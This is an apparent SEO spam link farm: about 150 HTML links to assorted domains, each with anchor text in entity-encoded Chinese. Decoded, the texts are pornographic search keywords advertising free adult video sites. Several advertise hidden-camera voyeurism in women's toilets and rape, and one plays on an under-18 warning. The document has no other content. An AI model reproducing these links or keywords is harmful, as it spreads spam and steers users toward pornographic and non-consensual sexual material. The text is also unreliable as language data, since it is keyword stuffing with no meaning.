<a href="http://500sh.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://zhylqq.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://smpa18.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://588608.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hualiandz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zskhw.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunanys.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://union521.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuajing173.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://diystring.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tjsihui.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://njzc025.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://glktwxcq.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://aizhouba.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://zhinengde.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ysylyg.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://jszseo.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://03580358.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://w8484.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://300dh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xhrose.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hztm168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wwyygg.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://matechuan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p6620.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://znpack.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://haibinhl.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ulccd.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://277tt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://nvr03.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://898199363.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://qgshkj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://selidev.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://znpack.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://flb8.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://nl46.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://0773network.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://welllove.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://jiancaisd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://plugoes.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengxushe.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aschine.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://damaihc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://choujiang6.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://junheng168.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hualiandz.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
